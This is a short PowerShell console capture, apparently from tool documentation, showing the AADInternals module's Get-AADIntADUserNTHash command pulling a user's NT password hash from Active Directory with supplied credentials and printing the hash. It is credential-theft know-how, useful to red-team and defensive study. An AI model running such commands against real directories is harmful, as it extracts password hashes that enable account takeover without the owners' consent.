 AADInternals 0.4.8
PS C:\Windows\system32> $creds = Get-Credential
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
PS C:\Windows\system32> $NTHash = Get-AADIntADUserNTHash -ObjectGuid $Object.ObjectGuid -Credentials $creds -Server $Server -AsHex
PS C:\Windows\system32> $NTHash
42ddb2963bbe8f1c075fc869d3bce33e
PS C:\Windows\system32>